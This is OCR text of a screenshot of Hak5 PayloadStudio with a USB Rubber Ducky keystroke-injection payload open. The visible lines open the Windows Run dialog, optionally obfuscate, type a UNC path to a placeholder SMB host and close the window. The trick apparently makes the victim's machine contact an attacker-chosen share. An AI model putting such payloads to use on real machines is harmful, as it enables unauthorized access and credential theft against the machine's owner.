 PayloadStudio File Edit View History Window Wed Nov 8 12:43 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
4 i 6 4 DEFAULT US Editing
70 TRIGGER_CAPS()
71 DELAY #CAPS_DELAY
72 TRIGGER_CAPS()
73
74 GUI r
75 DELAY 500
76
77 IF (#OBF) THEN
78 /OBFUSCATE local
79 ELSE
80 // code
81 END_IF
82
83 STRINGLN \\#SMB_PATH
84 DELAY 2000
85 ALT F4
86
Payload 2% Full
77,7/13
Generate Payload
Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback